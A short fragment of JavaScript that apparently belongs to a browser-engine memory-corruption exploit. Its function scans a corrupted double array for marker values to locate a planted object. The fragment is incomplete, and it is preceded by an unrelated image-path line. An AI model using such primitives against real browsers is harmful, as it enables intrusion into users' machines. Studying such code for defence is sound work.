 // Search for a specific pattern in a corrupted double array
function searchDblArrIndex(startAddr, corruptedArr, limit) {
var startIndex = getOffset(startAddr);
var end = getOffset(limit);
for (let idx = startIndex; idx < end; idx += 1) {
if (corruptedArr[idx] == 0x40504000 / 2 && corruptedArr[idx + 2] == 0x40508000 / 2) {
return idx - 3;
}
}